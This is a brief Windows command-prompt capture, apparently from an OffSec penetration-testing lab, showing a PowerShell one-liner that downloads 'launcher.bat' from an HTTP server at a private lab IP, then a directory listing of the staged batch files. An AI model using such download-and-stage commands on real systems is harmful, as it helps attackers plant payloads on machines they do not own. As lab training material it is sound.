 C:\Users\offsec\Desktop>
C:\Users\offsec\Desktop>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.119.216:8000/
launcher.bat','C:\Users\offsec\Desktop\launcher.bat')"
C:\Users\offsec\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\offsec\Desktop
08/01/2020  05:01 PM    <DIR>          .
08/01/2020  05:01 PM    <DIR>          ..
08/01/2020  05:00 PM             1,277 launch.bat
08/01/2020  05:01 PM             1,277 launcher.bat
               2 File(s)          2,554 bytes
               2 Dir(s)   9,689,133,056 bytes free